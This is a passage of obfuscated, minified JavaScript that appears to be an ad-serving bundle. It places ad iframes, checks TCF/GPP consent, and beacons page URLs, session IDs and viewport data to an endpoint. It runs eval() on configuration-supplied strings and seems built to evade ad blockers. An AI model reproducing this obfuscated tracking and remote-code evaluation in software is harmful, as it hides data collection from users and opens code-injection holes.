r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const k=()=>v;let x="";function A(){const t=a1u;if(x)return x;try{x=document[t(2859)][t(2816)](t(632))||t(2424)}catch(t){}return x}const _=t=>{const e=a1u;window[e(3342)](e(1243),(n=>{const r=e;n[r(1630)]&&r(1714)===n[r(1630)][r(1227)]&&L(t,n[r(1630)][r(1756)],n[r(1630)][r(1133)])}))};let S="",z=!1;async function E(t,e,n,r){const i=a1u;var s;if(v&&e&&(0,m.L6)(t),W(t,i(762),new Map([[i(2498),c.A[i(3150)]],[i(1873),i(e?995:588)],[i(1830),i(n?995:588)],[i(1338),null!==(s=h.A[i(2947)](i(1338)))&&void 0!==s?s:""],[i(2842),window[i(1007)]?i(995):i(588)],[i(1776),e?String((0,o.Ki)()):i(947)]])),await F(t),r&&!z){z=!0;const o=window[i(876)][i(3599)][i(2116)](i(1684))||window[i(876)][i(3599)][i(2116)](i(3048));let s=M(o);window[i(2808)]((()=>{const i=M(o);s!==i&&(s=i,E(t,e,n,r))}),100)}}function M(t){const e=a1u,n=window[e(876)][e(2164)][e(3178)]("#")[0];return t?n[e(3178)]("?")[0]:n}async function T(t,e){const n=a1u,r=new Map;r[n(2506)](n(2880),e[n(2513)][n(3133)]()),void 0!==e[n(1779)]&&r[n(2506)](n(3459),e[n(1779)][n(3133)]()),void 0!==e[n(2086)]&&r[n(2506)](n(1376),e[n(2086)][n(3133)]()),void 0!==e[n(2720)]&&r[n(2506)](n(3430),e[n(2720)][n(3133)]()),r[n(2506)](n(1068),e[n(2195)][n(3133)]()),r[n(2506)](n(2664),e[n(728)][n(3133)]()),W(t,n(2349),r)}function N(t,e){const n=a1u,r=new Map;var o;r[n(2506)](n(2495),n(3028)),r[n(2506)](n(942),e[n(1357)][n(981)][n(3133)]()),r[n(2506)](n(2999),e[n(1357)][n(2999)]),e[n(1357)][n(2480)]&&(r[n(2506)](n(591),e[n(1357)][n(2480)][n(1775)][n(3133)]()),r[n(2506)](n(1358),null!==(o=e[n(1357)][n(2480)][n(1468)])&&void 0!==o?o:"eu")),void 0!==e[n(1779)]&&r[n(2506)](n(3459),e[n(1779)][n(3133)]()),r[n(2506)](n(1376),e[n(2086)][n(3133)]()),W(t,n(2639),r)}async function O(t,e){const n=a1u;W(t,n(394),new Map([[n(2498),c.A[n(3150)]],...e]))}const C=t=>{const e=a1u;W(t,e(1688),new Map([[e(2498),c.A[e(3150)]]]))},B=function(t,e){const n=a1u;return W(t,n(3499),(arguments[n(1296)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2506)](n(2022),e))},I=function(t,e,n,o,a,u,d,h){const m=a1u;let f=arguments[m(1296)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(1296)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(2506)](o(371),a[o(3133)]()),H(n),l.A[o(482)](o(994)[o(439)](e,")"),(0,p.P)(n));const u=c.A[o(313)]+o(1421)[o(439)](location[o(1963)]),d=i.A[o(1788)](JSON[o(2023)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(2373)](o(1236),(0,s.Wq)({protectUrlContext:"v7"===t[o(2747)]||"v8"===t[o(2747)]?{version:t[o(2747)],originalHostname:t[o(3116)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(313)]}),d)}(t,m(867),new Map([[m(2498),c.A[m(3150)]],[m(1873),n[m(3133)]()],[m(2239),o],[m(2683),a[m(3133)]()],[m(3008),u[m(3133)]()],[m(605),d[m(3133)]()],[m(1014),h[m(3133)]()],...f]),e)},U=(t,e)=>{const n=a1u;W(t,n(1915),new Map([[n(2498),c.A[n(3150)]],[n(1873),e[n(3133)]()]]))};function W(t,e,n){const r=a1u;H(n);const o=A();if(o&&n[r(2506)](r(632),o),l.A[r(482)](r(994)[r(439)](e,")"),(0,p.P)(n)),d.A[r(2906)]())return j(e,n);L(t,e,n)}const j=(t,e)=>{const n=a1u;let r=window;for(;r!==r[n(1045)][n(1105)];)r=r[n(1045)][n(1105)],r[n(1442)]({as_key:n(1714),event:t,params:e},"*")},L=(t,e,n)=>{const r=a1u;var o;n[r(2506)](r(371),y[r(3133)]()),w[r(1039)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await F(t)},u.A[r(2947)](window)[r(3299)]?u.A[r(2947)](window)[r(3299)][r(578)](window,o):u.A[r(2947)](window)[r(1618)][r(578)](window,o,100))};async function F(t){const e=a1u,n=w;if(w=[],0===n[e(1296)])return;if(c.A[e(482)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(313)])?(0,g.XV)(c.A[e(313)],0):c.A[e(313)],a=o+e(1421)[e(439)](location[e(1963)]),l=i.A[e(1788)](JSON[e(2023)](n));await r.G[e(2373)](e(1236),(0,s.Wq)({protectUrlContext:"v7"===t[e(2747)]||"v8"===t[e(2747)]?{version:t[e(2747)],originalHostname:t[e(3116)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function R(t){v=Math[a1u(3517)]()<t,y=t}function H(t){const e=a1u;t[e(2506)](e(1671),location[e(2164)]),t[e(2506)](e(753),c.A[e(2747)]),t[e(2506)](e(3328),a.A[e(2753)]()[e(3133)]()),t[e(2506)](e(2297),(0,o.FA)()),t[e(2506)](e(3095),function(){const t=e,n=t(3095);try{let e=sessionStorage[t(1843)](n);return e||(e=(0,f.A)(),sessionStorage[t(2353)](n,e)),e}catch(t){return""}}()),t[e(2506)](e(2319),S||(S=(0,f.A)(),S)),t[e(2506)](e(1872),Math[e(3377)](performance[e(2428)]())[e(3133)]())}function D(t,e,n){const r=a1u;if(!c.A[r(482)]&&r(995)!==h.A[r(2947)](r(1617),!1)&&!k())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(2896)](o);n[t(1296)]>0&&(e[t(1039)](...Array[t(3616)](n)),r=r?""[t(439)](r,", ")[t(439)](o):o)}if(0===e[t(1296)])continue;let o=Array[t(3616)](new Set(e));o=o[t(528)]((e=>!o[t(1317)]((n=>n!==e&&n[t(3624)](e)))));const i=o[t(2636)](((e,n)=>e+n[t(1643)]()[t(2774)]),0),s=Math[t(1135)](...o[t(586)]((e=>e[t(1643)]()[t(2072)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(528)]((t=>t[r(609)]()))[r(528)]((t=>{const e=r,n=t[e(2625)]();return o[e(2511)][e(1317)]((t=>t[e(3624)](n)))}))[r(528)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(2654)](o);){const t=window[n(1660)](o)[n(2146)];if(n(2739)===t||n(1654)===t)return!1;o=o[n(1586)]}return!0}(t[r(2625)](),o[r(2511)]))),s=i[r(1296)],a=i[r(586)]((t=>t[r(2625)]()[r(1643)]()))[r(586)]((t=>t[r(2072)]*t[r(2774)]))[r(2636)](((t,e)=>t+e),0),l=i[r(586)]((t=>t[r(2625)]()[r(1643)]()[r(2774)]))[r(3257)]("|");W(t,r(3618),new Map([[r(505),[s[r(3133)](),a[r(3133)](),l][r(3257)](",")],[r(2138),[window[r(1685)][r(3133)](),window[r(2635)][r(3133)](),document[r(2810)][r(1305)][r(3133)](),document[r(2810)][r(984)][r(3133)]()][r(3257)](",")],[r(1454),[o[r(3180)],o[r(2072)][r(3133)](),o[r(2774)][r(3133)](),o[r(2290)][r(3133)]()][r(3257)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>o});class o{static[r(2753)](){const t=r;try{if(null!=window[t(941)][t(1070)]&&t(2753)===window[t(941)][t(1070)][t(2753)][t(1814)])return!0}catch(t){}return!1}static[r(3340)](){const t=r;try{if(o[t(2753)]())return!1;const e=navigator[t(2314)][t(2155)](),n=[t(2540)];return![t(2598),t(326),t(786),t(2189),t(437),t(693),t(2247),t(1642),t(1976),t(935),t(2666),t(2325),t(509)][t(1317)]((n=>e[t(2654)](n)))&&n[t(1317)]((n=>e[t(2654)](n)))}catch(t){}return!1}static[r(1477)](){const t=r;try{if(o[t(2753)]())return!1;const e=navigator[t(2314)][t(2155)]();if(e[t(2654)](t(3393))||e[t(2654)](t(1692)))return!0;const n=[t(1976)];return![t(2598),t(326),t(786),t(2189),t(437),t(693),t(2247),t(1642),t(935),t(2666),t(2325),t(509)][t(1317)]((n=>e[t(2654)](n)))&&n[t(1317)]((n=>e[t(2654)](n)))}catch(t){}return!1}static[r(2461)](){const t=r;try{const e=navigator[t(2314)][t(2155)]();return e[t(2654)](t(2313))&&e[t(2654)](t(856))}catch(t){}return!1}static[r(1972)](){const t=r;try{return navigator[t(2314)][t(2155)]()[t(2654)](t(966))}catch(t){}return!1}static[r(1310)](){const t=r;return navigator[t(2314)][t(2155)]()[t(2654)](t(570))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1u,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1u;try{var a,c;await function(){const t=a1u;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2428)](),a=()=>{const t=i;t(1410)!=typeof window[t(382)]?Date[t(2428)]()-s>e?r(new Error(t(1344))):setTimeout(a,o):n(window[t(382)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2437)!==t[s(2501)]&&s(1536)!==t[s(2501)]||e&&!t[s(2059)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(382)])||void 0===o||o[r(578)](i,r(2231),2,(()=>{}),t[r(2988)])}catch{}n(t)}};null===(a=(c=window)[s(382)])||void 0===a||a[s(578)](c,s(3342),2,d),setTimeout((()=>{l||i(new Error(s(3497)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1u;var n,r;return!!(null!==(n=null===(r=t[e(1349)])||void 0===r?void 0:r[e(494)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2139));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2428)](),a=()=>{const t=i;t(1410)!=typeof window[t(1447)]?Date[t(2428)]()-s>e?r(new Error(t(2748))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1447)])||void 0===r||r[e(578)](o,e(3342),((t,r)=>{const o=e;r&&t&&(o(838)===t[o(621)]||o(1547)===t[o(621)])&&n(t)})),null===(i=(s=window)[e(1447)])||void 0===i||i[e(578)](s,e(1112),((t,r)=>{r&&t&&n({eventName:e(2875),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1926)](t)}return{result:await Promise[n(379)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(H,U,Q)=>{"use strict";Q.d(U,{A7:()=>B,Vl:()=>W,Wf:()=>V,Y1:()=>S,t_:()=>X,td:()=>a});var p=Q(8599),I=Q(5027),m=Q(1849),F=Q(9857),s=Q(2190),x=Q(8486),Y=Q(7177);function E(t){const e=a1u;return(0,I.md)(e(2934)+t)}function a(t,e){const n=a1u;var r;const o=(null!==(r=t[n(3084)])&&void 0!==r?r:[])[n(528)]((t=>{var e;return null===(e=t[n(1775)])||void 0===e||e}))[n(528)]((t=>!(t[n(3242)]&&!e)));for(const t of o)if(n(3180)in t){const e=document[n(1140)](t[n(3180)]);e&&(e[n(2559)]=t[n(2272)])}else if(n(1588)in t){const e=document[n(2515)](t[n(1588)],document,null,XPathResult[n(3482)],null)[n(672)];e instanceof HTMLElement&&(e[n(2559)]=t[n(2272)])}}function B(i,J){const BH=a1u;var o;const M=(null!==(o=i[BH(1720)])&&void 0!==o?o:[])[BH(528)]((t=>{var e;return null===(e=t[BH(1775)])||void 0===e||e}))[BH(528)]((t=>!(t[BH(3242)]&&!J)));M[BH(2529)]((t=>(0,s.QI)(t[BH(2146)])[BH(586)]((e=>({placeholder:t,selected:e})))))[BH(528)]((t=>{const e=BH;let{placeholder:n}=t;return!document[e(1201)](E(n.id))}))[BH(3148)]((h=>{const Bp=BH;var d,O,l;let{placeholder:c,selected:Z}=h;const j=document[Bp(2704)](null!==(d=c[Bp(2055)])&&void 0!==d?d:Bp(3201));j.id=E(c.id),j[Bp(3435)]=c[Bp(2272)],null===(O=c[Bp(1183)])||void 0===O||O[Bp(3148)]((t=>{const e=Bp;j[e(2968)](t[e(1725)],t[e(344)])})),(0,Y.bb)(j),(0,F.Ih)(null!==(l=c[Bp(2217)])&&void 0!==l?l:[]),(0,F.xh)(j,Z,c[Bp(2146)][Bp(3005)]),j[Bp(2896)](Bp(3655))[Bp(3148)]((P=>eval(P[Bp(1302)])))})),M[BH(528)]((t=>{const e=BH;var n;return!(null!==(n=t[e(2146)][e(2772)])&&void 0!==n?n:[])[e(2054)]((t=>(0,s.Gn)(t[e(3081)],t[e(344)])))}))[BH(3148)]((t=>{const e=BH;var n;return null===(n=document[e(1201)](E(t.id)))||void 0===n?void 0:n[e(3580)]()}))}function S(t,e){const n=a1u,r=new Set,o=t[n(528)]((t=>{const r=n;var o;return!s.sR[r(2654)](e,t[r(2146)])||(null!==(o=t[r(2146)][r(1357)][r(2146)][r(2772)])&&void 0!==o?o:[])[r(1317)]((t=>!(0,s.Gn)(t[r(3081)],t[r(344)])))}));for(const t of o)r[n(1270)](t[n(3633)]()),t[n(3580)]();return[t=t[n(528)]((t=>!o[n(2654)](t))),r]}function X(t,e){const n=a1u;t[n(528)]((t=>!t[n(1064)]()||t[n(1994)]()||t[n(978)]()))[n(3148)]((t=>t[n(2665)](e)))}function W(t){const e=a1u;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(586)]((t=>t[e(2146)])),d=r[e(528)]((t=>!s.sR[e(2654)](u,t)))[e(586)]((t=>new F.Ay(o,t,i,a,l)));return d[e(3148)]((t=>t[e(3676)](c))),d}function V(t,e){const n=a1u;t[n(528)]((t=>t[n(1994)]()||t[n(978)]()))[n(3148)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1039)](t[r(478)]()),x.A[r(482)](r(483)[r(439)](t.id(),r(363)),t[r(478)]())}));const r=Object[n(1958)](e)[n(528)]((t=>e[t][n(1296)]>3));return r[n(1296)]>0&&((0,m.Pf)(n(526)[n(439)](r),new URL(p.A[n(313)])[n(1963)],(async t=>await x.A[n(1520)](n(2802),t))),!0)}},2190:(H,U,Q)=>{"use strict";const BX=a1u;Q.d(U,{Gn:()=>X,QI:()=>a,YS:()=>E,sR:()=>Y});var p=Q(2e3),I=Q(4622),m=Q(704),F=Q(8599),s=Q(9614),x=Q(9150);class Y{constructor(t,e){const n=a1u;this[n(1357)]=t,this[n(1018)]=e}static[BX(2654)](t,e){const n=BX;return t[n(586)]((t=>t[n(1018)]))[n(2654)](e[n(1018)])}}const E=function(t,e){const n=BX;let r=arguments[n(1296)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(528)]((t=>!1!==t[n(1775)]))[n(528)]((t=>!(t[n(3242)]&&!e)))[n(528)]((t=>{const e=n;var o;return!(null===(o=t[e(2573)])||void 0===o||!o[e(1317)]((t=>!(0,I.kZ)(t))))||!(r&&t[e(316)])}))[n(586)]((t=>B(t)))[n(2529)]((t=>a(t[n(2146)])[n(586)]((e=>new Y(t,e)))))},a=W=>{const BJ=BX;var V;if(!(null!==(V=W[BJ(2772)])&&void 0!==V?V:[])[BJ(2054)]((t=>X(t[BJ(3081)],t[BJ(344)]))))return[];const i=(t,e,n)=>!W[BJ(1407)]||0===W[BJ(1407)][BJ(1296)]||W[BJ(1407)][BJ(2654)](e)||W[BJ(1407)][BJ(2654)](-n[BJ(1296)]+e),J=t=>S(t,W[BJ(3005)]),o=h=>{const Bo=BJ;if(!W[Bo(384)])return!0;try{return window[Bo(1849)]=h,eval(W[Bo(384)])}catch(t){return!1}},M=(t,e,n)=>[i,J,o][BJ(2054)]((r=>r(t,e,n)));if(W[BJ(3180)])return Array[BJ(3616)](m.A[BJ(2947)](window)[BJ(2952)][BJ(578)](document,W[BJ(3180)]))[BJ(528)](M);if(W[BJ(1588)]){const t=document[BJ(2515)](W[BJ(1588)],document,null,XPathResult[BJ(599)],null),e=[];let n;for(;n=t[BJ(657)]();)e[BJ(1039)](n);return e[BJ(528)](M)}if(W[BJ(3169)])try{const l=eval(W[BJ(3169)]);if(!l)return[];const c=l instanceof Node?[l]:Array[BJ(3616)](l)[BJ(528)]((t=>t instanceof Node));return c[BJ(528)](M)}catch(t){return F.A[BJ(482)]&&console[BJ(478)](t),[]}return[]},B=W=>{const Bh=BX,V=t=>{const e=a1u;if(!t[e(1271)])return t;const n=window[e(2497)];if(!n)return t;const r=t[e(1271)][e(2779)]((t=>(!t[e(1324)]||t[e(1324)]<=n[e(2072)])&&(!t[e(1546)]||t[e(1546)]>=n[e(2072)])));return r&&(t[e(2072)]=r[e(2072)],t[e(3397)]=r[e(3397)],t[e(2774)]=r[e(2774)],t[e(1030)]=r[e(1030)]),t},i=(J,o)=>{if(!o)return J;try{return Number(eval(o))}catch(t){return J}};return W=V(W),W[Bh(2072)]=i(W[Bh(2072)],W[Bh(3397)]),W[Bh(2774)]=i(W[Bh(2774)],W[Bh(1030)]),W},S=(t,e)=>{const n=BX,r=e[n(3178)]("-")[0],o=parseInt(e[n(3178)]("-")[1]);switch(r){case n(3507):case n(1048):return!p.A[n(3313)](t)&&!p.A[n(1404)](t);case n(3398):case n(2015):return!p.A[n(1404)](t);case n(551):case n(3315):{let r=t[n(1586)];if(!r)return!1;if(e[n(3178)]("-")[n(1296)]<3)return!p.A[n(1404)](r);for(let t=0;t<o&&r[n(1586)];t++)r=r[n(1586)];return!p.A[n(1404)](r)}default:throw new Error(n(2996)[n(439)](e,n(3056)))}},X=(W,V)=>{const BO=BX;if(!window[BO(2497)])return!1;switch(W){case BO(614):return window[BO(2497)][BO(2072)]>parseInt(V);case BO(1455):return window[BO(2497)][BO(2072)]>=parseInt(V);case BO(1501):return window[BO(2497)][BO(2072)]<parseInt(V);case BO(2769):return window[BO(2497)][BO(2072)]<=parseInt(V);case BO(1905):return window[BO(2497)][BO(2774)]>=parseInt(V);case BO(3318):return window[BO(2497)][BO(2774)]<=parseInt(V);case BO(3120):return window[BO(876)][BO(1273)]===V;case BO(2966):return window[BO(876)][BO(1273)]!==V;case BO(2447):return window[BO(876)][BO(2164)]===V;case BO(1013):return window[BO(876)][BO(2164)]!==V;case BO(1882):{const t=new RegExp(V);return t[BO(3464)](window[BO(876)][BO(2164)])}case BO(2213):{const t=new RegExp(V);return!t[BO(3464)](window[BO(876)][BO(2164)])}case BO(1842):{const t=document[BO(1140)](V);return!!t}case BO(3467):{const t=document[BO(1140)](V);return!t}case BO(1325):{const t=document[BO(1140)](V);return!!t&&!p.A[BO(3313)](t)&&!p.A[BO(1771)](t)}case BO(2194):{const t=document[BO(1140)](V);return!t||p.A[BO(3313)](t)||p.A[BO(1771)](t)}case BO(3036):var i;return!(null!==(i=window[s.T])&&void 0!==i&&i[BO(2654)]((0,x.t)(V)));case BO(2363):try{return eval(V)}catch(t){return F.A[BO(482)]&&console[BO(478)](t),!1}default:throw new Error(BO(2849)[BO(439)](W,BO(1550))[BO(439)](V))}}},9857:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{Ay:()=>w,xh:()=>k,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1u(1442)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,i){const s=a1u;this[s(2098)]=t,this[s(2146)]=e,this[s(1357)]=n,this[s(3320)]=r,this[s(728)]=i,(0,o.A)(this,s(2036),void 0),(0,o.A)(this,s(3015),void 0),(0,o.A)(this,s(568),void 0),(0,o.A)(this,"id",(()=>this[s(2146)][s(1357)].id)),(0,o.A)(this,s(2072),(()=>this[s(2146)][s(1357)][s(2072)])),(0,o.A)(this,s(2774),(()=>this[s(2146)][s(1357)][s(2774)])),(0,o.A)(this,s(3633),(()=>this[s(2036)].id)),(0,o.A)(this,s(3676),(t=>this[s(882)](t))),(0,o.A)(this,s(2665),(t=>{const e=s;d.A[e(482)](e(2278),this.id()),this[e(3580)](),this[e(3676)](t)})),(0,o.A)(this,s(3580),(()=>{const t=s;var e;return null===(e=this[t(2036)])||void 0===e?void 0:e[t(3580)]()})),(0,o.A)(this,s(609),(()=>{const t=s;var e;return t(3416)===(null===(e=this[t(568)])||void 0===e?void 0:e[t(2816)](t(362)))})),(0,o.A)(this,s(1994),(()=>{const t=s;var e;return t(2042)===(null===(e=this[t(568)])||void 0===e?void 0:e[t(2816)](t(362)))})),(0,o.A)(this,s(978),(()=>this[s(3564)]()||A([this[s(2036)],this[s(3015)],this[s(568)]])[0])),(0,o.A)(this,s(3564),(()=>[this[s(2036)],this[s(3015)],this[s(568)]][s(1317)]((t=>!document[s(3624)](t))))),(0,o.A)(this,s(1064),(()=>x(this[s(2036)],this[s(2146)][s(1018)],this[s(2146)][s(1357)][s(2146)][s(3005)]))),(0,o.A)(this,s(2625),(()=>this[s(3015)])),(0,o.A)(this,s(478),(()=>this[s(3564)]()?s(1203):this[s(1994)]()?s(1983):A([this[s(2036)],this[s(3015)],this[s(568)]])[1]))}[r(2860)](){const t=r;f(h.A[t(2947)]()[t(1726)][t(2947)][t(578)](this[t(568)]),t(3076),t(2860))}[r(2113)](t,e){const n=r;f(h.A[n(2947)]()[n(1726)][n(2947)][n(578)](this[n(568)]),n(3076),n(2113),{key:t,value:e})}[r(882)](t){const e=r;var n,o,s,c,u;d.A[e(482)](e(351),this.id(),this[e(2146)][e(1357)]),(0,l.n5)(this[e(2098)],this.id()),y([...null!==(n=this[e(1357)][e(2217)])&&void 0!==n?n:[],...null!==(o=this[e(2146)][e(1357)][e(2217)])&&void 0!==o?o:[]]),[this[e(2036)],this[e(3015)],this[e(568)]]=v(this.id(),null!==(s=this[e(2146)][e(1357)][e(577)])&&void 0!==s&&s,t,this[e(2072)](),this[e(2774)](),null!==(c=this[e(2146)][e(1357)][e(1183)])&&void 0!==c?c:[],this[e(728)],this[e(2146)][e(1357)][e(1073)],null!==(u=this[e(1357)][e(3478)])&&void 0!==u&&u),k(this[e(2036)],this[e(2146)][e(1018)],this[e(2146)][e(1357)][e(2146)][e(3005)]);const m=this[e(1357)][e(1139)]?e(2032)[e(439)](this[e(1357)][e(1139)],e(3249)):"",f=h.A[e(2947)]()[e(1726)][e(2947)][e(578)](this[e(568)]),p=()=>{const t=e;[t(1094),t(2697),t(1181),t(1677),t(1715),t(1770)][t(3148)]((e=>{const n=t,r=f[n(2258)][n(560)](f[n(892)][n(1211)],e);r&&(r[n(1071)]=!1,r[n(2572)]=!1,f[n(2258)][n(1510)](f[n(892)][n(1211)],e,r))}));const n=(()=>this[t(1357)][t(3478)]?window[t(1822)](t(3262))[t(2694)]?t(1801):window[t(1822)](t(1516))[t(2694)]?t(1977):void 0:"")(),r=n?t(943)[t(439)](n,'">'):"";f[t(3207)][t(669)](),f[t(3207)][t(497)](t(2094)[t(439)](window[t(1026)]?t(2088)[t(439)](window[t(1026)],'"'):"",t(2326))[t(439)](b.K,t(1313))[t(439)](r,t(1622))[t(439)]((0,a.Wq)({protectUrlContext:this[t(2098)],url:i.A[t(313)]+t(2812),kind:a.MN[t(2397)],key:null,endpoint:i.A[t(313)]}),t(2405))[t(439)]((0,g.x)().id,t(3115))[t(439)](m,t(1406))),f[t(3207)][t(1002)]()};if(_){f[e(3001)]=1,f[e(3207)][e(669)](),f[e(3207)][e(497)](e(1077)[e(439)](b.K,e(1829))),f[e(3207)][e(1002)](),this[e(568)][e(1675)]=e(1077)[e(439)](b.K,e(1829));const t=setInterval((()=>{f[e(3001)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(1296)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1296)]>8?arguments[8]:void 0;const b={};n[h(3148)](((t,e)=>{b[e]=t}));const w=document[h(2704)](h(3239));u[h(3148)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2968)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2844)]());if(w[h(2968)]("id",v),w[h(3637)][h(1270)]((0,s.md)(c.A[h(2844)]())),(0,m.bb)(w),f){const t=document[h(2704)](h(3201));t[h(3435)]=f,w[h(2570)](t)}const y=document[h(2704)](h(1115));y[h(3579)]="#"[h(439)](v,h(2818))[h(439)](v,h(3301)),w[h(2570)](y);const k=document[h(2704)](h(3201));k[h(2968)](h(1115),h(2321)),w[h(2570)](k);const x=document[h(2704)](h(2534));var A;if(x[h(1814)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(313)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2023)](A))),x[h(1930)]="",(0,m.Hz)(x),x[h(2968)](h(2072),h(2417)+o[h(3133)]()),x[h(2968)](h(2774),h(2417)+a[h(3133)]()),x[h(2968)](h(2148),"0"),x[h(2968)](h(647),"0"),x[h(2968)](h(2449),"0"),x[h(2968)](h(956),"no"),x[h(2968)](h(1115),h(3385)),k[h(2570)](x),(window[h(876)][h(3687)]+window[h(876)][h(2294)])[h(2654)](h(1205))||h(995)===p.A[h(2947)](h(1205),!1)){const e=document[h(2704)](h(3201)),r=e[h(660)]({mode:h(3136)});e[h(1115)][h(2631)](h(2146),h(2914)),e[h(1115)][h(2631)](h(1780),"0"),e[h(1115)][h(2631)](h(2090),"0"),e[h(1115)][h(2631)](h(2072),h(959)),e[h(1115)][h(2631)](h(2774),h(959)),e[h(1115)][h(2631)](h(2576),h(2776)),e[h(1115)][h(2631)](h(3610),h(2376)),e[h(1115)][h(2631)](h(1593),h(517)),e[h(1115)][h(2631)](h(2670),h(413)),e[h(1115)][h(2631)](h(1735),h(413)),e[h(1115)][h(2631)](h(3172),h(900));const s=""[h(439)](i.A[h(313)],h(349))[h(439)](window[h(876)][h(1963)],h(769))[h(439)](t);r[h(3435)]=h(2791)[h(439)](t,h(3654))[h(439)](o,"x")[h(439)](a,h(3346))[h(439)](n[h(534)]>0?h(3292)[h(439)](JSON[h(2023)](b,null,2),h(576)):"",h(1266))[h(439)](s,h(3540)),k[h(2570)](e)}return[w,k,x]},y=t=>t[r(3148)]((t=>{const e=r;document[e(2896)](t[e(3180)])[e(3148)]((n=>{const r=e;if(void 0!==t[r(2963)]&&t[r(2963)]>0)for(let e=0;e<t[r(2963)]&&n[r(1586)];++e)n=n[r(1586)];t[r(3580)]?n[r(3580)]():n[r(1115)][r(2631)](r(1593),r(2424),r(644))}))})),k=(t,e,n)=>{const o=r;if(!e[o(1586)])throw new Error(o(799));const i=n[o(3178)]("-")[0],s=parseInt(n[o(3178)]("-")[1]);switch(i){case o(3507):e[o(2005)][o(1296)]<=s?e[o(2570)](t):e[o(2587)](t,e[o(2005)][s]);break;case o(1048):0===e[o(2005)][o(1296)]||0===s?e[o(2570)](t):e[o(2005)][o(1296)]<=s?e[o(2587)](t,e[o(2178)]):e[o(2587)](t,e[o(2005)][e[o(2005)][o(1296)]-s]);break;case o(3398):{let n=e;for(let t=0;t<s&&n[o(775)];t++)n=n[o(775)];u.A[o(555)](t,n);break}case o(2015):{let n=e;for(let t=0;t<s&&n[o(991)];t++)n=n[o(991)];e[o(1586)][o(2587)](t,n);break}case o(551):{let r=e[o(1586)],i=r;if(n[o(3178)]("-")[o(1296)]<3)for(let t=0;t<s&&i[o(1867)];t++)i=i[o(1867)];else{const t=parseInt(n[o(3178)]("-")[2]);for(let t=0;t<s&&r[o(1586)];t++)r=r[o(1586)];i=r;for(let e=0;e<t&&i[o(1867)];e++)i=i[o(1867)]}u.A[o(555)](t,i);break}case o(3315):{let r=e[o(1586)],i=r;if(n[o(3178)]("-")[o(1296)]<3)for(let t=0;t<s&&i[o(1635)];t++)i=i[o(1635)];else{const t=parseInt(n[o(3178)]("-")[2]);for(let t=0;t<s&&r[o(1586)];t++)r=r[o(1586)];i=r;for(let e=0;e<t&&i[o(1635)];e++)i=i[o(1635)]}r[o(1586)][o(2587)](t,i);break}default:throw new Error(o(2996)[o(439)](n,o(3056)))}},x=(t,e,n)=>{const o=r;if(!document[o(3624)](t))return!1;const i=n[o(3178)]("-")[0],s=parseInt(n[o(3178)]("-")[1]);switch(i){case o(3507):return e[o(2005)][o(1296)]<=s?e[o(903)]===t:e[o(2005)][s]===t;case o(1048):return 0===s?e[o(903)]===t:e[o(2005)][o(1296)]<=s?e[o(2178)]===t:e[o(2005)][e[o(2005)][o(1296)]-s-1]===t;case o(3398):{let n=e;for(let t=0;t<s+1&&n[o(775)];t++)n=n[o(775)];return n===t}case o(2015):{let n=e;for(let t=0;t<s+1&&n[o(991)];t++)n=n[o(991)];return n===t}case o(551):{let r=e[o(1586)],i=r;if(n[o(3178)]("-")[o(1296)]<3)for(let t=0;t<s+1&&i[o(1867)];t++)i=i[o(1867)];else{const t=parseInt(n[o(3178)]("-")[2]);for(let t=0;t<s&&r[o(1586)];t++)r=r[o(1586)];i=r;for(let e=0;e<t+1&&i[o(1867)];e++)i=i[o(1867)]}return i===t}case 